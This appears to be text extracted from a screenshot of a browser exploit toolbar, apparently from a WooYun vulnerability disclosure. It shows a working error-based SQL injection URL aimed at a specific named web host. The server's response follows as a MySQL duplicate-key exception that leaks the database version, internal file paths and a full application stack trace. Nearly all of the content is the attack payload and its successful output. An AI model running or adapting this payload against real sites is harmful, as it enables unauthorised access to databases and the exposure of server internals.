 jxkh.gtja.com/default/adviser?key=1') AND (SELECT 5678 FROM(SELECT COUNT(*),CONCAT(0x71,(SELECT @@version),0x71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER
百度 <Ctrl+K>
访问最多 火狐官方站点 常用网址
INT SQL XSS Encryption Encoding Other
Load URL
http://jxkh.gtja.com/default/adviser?key=1') AND (SELECT 5678 FROM(SELECT COUNT(*),CONCAT(0x71,(SELECT @@version),0x71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND ('UGHJ'
Split URL
Execute
Enable Post data Enable Referrer
exception 'QDB_Exception_DuplicateKey' with message 'Duplicate entry 'q5.5.41-0ubuntu0.12.04.1q1' for key 'group_key'' in /home/ubuntu/lib/qeephp/library/db/adapter/mysql.php:233
#0 /home/ubuntu/lib/qeephp/library/db/select.php(954): QDB_Adapter_Mysql->execute('SELECT COUNT(*)...')
#1 /home/ubuntu/lib/qeephp/library/db/select.php(1029): QDB_Select->getPagination()
#2 /home/ubuntu/app/controller/default_controller.php(482): QDB_Select->fetchPagination(Array)
#3 [internal function]: Controller_Default->actionAdviser()
#4 /home/ubuntu/app/controller/abstract.php(72): call_user_func_array(Array, Array)
#5 /home/ubuntu/app/myapp.php(233): Controller_Abstract->execute('adviser', Array)
#6 /home/ubuntu/public/index.php(14): MyApp->dispatching()
#7 {main}
"/home/ubuntu/app/myapp.php" exception_handler()
www.wooyun.org